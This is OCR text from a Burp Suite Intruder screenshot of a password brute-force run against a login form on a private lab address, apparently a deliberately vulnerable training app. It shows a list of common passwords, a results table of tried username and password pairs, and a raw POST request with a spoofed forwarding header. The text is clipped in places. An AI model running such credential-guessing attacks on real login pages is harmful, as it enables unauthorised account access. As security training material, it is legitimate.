 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on
and each payload type can be customized in different ways.
Payload set: 2 Payload count: 27
Payload type: Simple list Request count: 729
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
Deduplicate
root
123456
1
raspberry
admin
password
raspberryraspberry993311
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it
Add
Edit
Remove
Up
Down
... Rule
Attack Save Columns 7. Intruder attack of http://172.17.10.7:8000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
32 admin 123456 200 36470
672 pikachu 000000 200 36470
728 test abc123 200 36470
0 200 36494
1 root root 200 36494
2 123456 root 200 36494
3 1 root 200 36494
4 raspberry root 200 36494
5 admin root 200 36494
6 password root 200 36494
Request Response
Pretty Raw Hex
1 POST /vul/burteforce/bf_client.php HTTP/1.1
2 Host: 172.17.10.7:8000
3 Content-Length: 55
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.17.10.7:8000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ned-exchange;v=b3;q=0.7
11 Referer: http://172.17.10.7:8000/vul/burteforce/bf_client.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=t14igik8hjv2u3qc5mcbtif0gl
15 x-forwarded-for: 110.52.208.16
16 Connection: close
17
Search...